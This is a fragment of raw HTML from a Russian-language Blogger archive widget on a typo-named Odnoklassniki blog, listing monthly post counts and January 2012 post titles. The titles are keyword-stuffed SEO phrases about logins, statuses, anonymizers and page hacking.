<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6874.html'>Бесплатные открытки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1652.html'>С днем рождения однокласснику прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3052.html'>Одноклассники эротическое видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3511.html'>Статусы для одноклассников про любимого</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8846.html'>Красивые картинки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4851.html'>Смотреть фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ua_8853.html'>Одноклассники ua моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1377.html'>Фильм любовь одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6699.html'>Летние статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8969.html'>Одноклассники скачать торрент бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8274.html'>Что лучше одноклассники или вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ua_28.html'>Одноклассники ua поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/jly_7853.html'>Jly одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8289.html'>Список анонимайзеров для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/xova-ru_7870.html'>Одноклассники xova ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7400.html'>Одноклассники регистрация нового пользователя бесп...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6140.html'>Скачать анонимайзер для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3166.html'>В одноклассниках не видно друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8931.html'>Не открываются фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_227.html'>Статусы для одноклассников день рождения</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3525.html'>Одноклассники смотреть онлайн фильм соловьева</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6783.html'>Одноклассники мобильная версия моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1154.html'>Сергей соловьев одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_595.html'>Заблокировали одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2870.html'>Одноклассники на телефон фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/1980_24.html'>Одноклассники выпуск 1980 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9847.html'>Взлом страницы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4215.html'>Игра территория фермеров в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/trailer_21.html'>Одноклассники trailer</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9506.html'>Одноклассники лагерь артек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8207.html'>Как найти звезду в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2172.html'>Статусы для одноклассников про друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9609.html'>Одноклассники через анонимайзер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7092.html'>Одноклассники юру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5747.html'>Одноклассники заблокированы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ru_19.html'>Взрослые одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9248.html'>Одноклассники на</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2885.html'>Одноклассники ру смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9653.html'>Посмотреть бесплатно фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9448.html'>Одноклассники требуют валидации аккаунта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3421.html'>Одноклассники со сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1234.html'>Смотреть кино одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5236.html'>Войти в одноклассники через хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2280.html'>Скачать через одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/jl-ru-hjbjbjbjnjhu_15.html'>Jl одноклассники ru моя страницаhjbjbjbjnjhu</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5805.html'>Одноклассники слушать онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9102.html'>Бесплатный анонимайзер для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4203.html'>Одноклассники елена</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_801.html'>Одноклассники соц</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2869.html'>Как скинуть видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4384.html'>Как найти пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8086.html'>Архив сканвордов в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/zamcova-lilia_12.html'>Одноклассники zamcova lilia</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2347.html'>Лето одноклассники любовь музыка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4677.html'>Одноклассники терр ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6959.html'>Одноклассники через торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6810.html'>Одноклассники узбекистан</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/41_10.html'>Одноклассники 41 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7880.html'>Взломать одноклассники скачать программу бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2657.html'>Прикольные сообщения в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ry_7.html'>Вход в одноклассники ry социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2094.html'>Одноклассники и моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/http-redir-opera_2631.html'>Http redir opera одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7705.html'>Одноклассники г комсомольск на амуре</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7856.html'>Зайти в одноклассники через</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7933.html'>Как посмотреть видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1861.html'>Одноклассники ру зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4111.html'>Одноклассники для детей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8436.html'>Прикольные фотки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_328.html'>Одноклассники анютка порубова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9315.html'>Как сделать логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2439.html'>Встреча одноклассников фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2423.html'>Одноклассники главная страница логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_165.html'>Одноклассники художественный фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7224.html'>Коды копатель онлайн в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6794.html'>Видео как взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7535.html'>Как переместить фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2945.html'>Одноклассники логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/hlru_1.html'>Одноклассники hl=ru</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
